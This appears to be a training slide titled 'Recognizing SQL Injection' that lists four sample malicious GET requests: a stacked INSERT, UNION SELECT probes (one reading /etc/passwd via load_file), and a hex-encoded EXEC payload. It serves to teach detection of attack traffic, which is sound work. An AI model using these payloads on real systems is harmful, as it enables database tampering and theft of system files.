

# Recognizing SQL Injection
GET /author.asp?authornumber=1);insert%20into%20SubjectTable(Sub_id,%20SubjectName,%20display)%20values%20(666,%20’blah',%201);%20—
GET /details.php?id=999999.9+UNION+ALL+SELECT+0x31303235343830303536–
GET /index.php?id=99999 union select 1, (load_file('/etc/passwd')),1,1,1
GET form/?’;DECLARE%20@S%20CHAR(4000);SET%20@S=CAST(0x4445434C415245204054207661726368617228323535292C40432076617263686172283430303029204445434C415245205461626C655F437572736F7220435552534F5220464F52207………..6C655F437572736F7220494E544F2040542C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F43415445205461626C655F437572736F72%20AS%20CHAR(4000));EXEC(@S);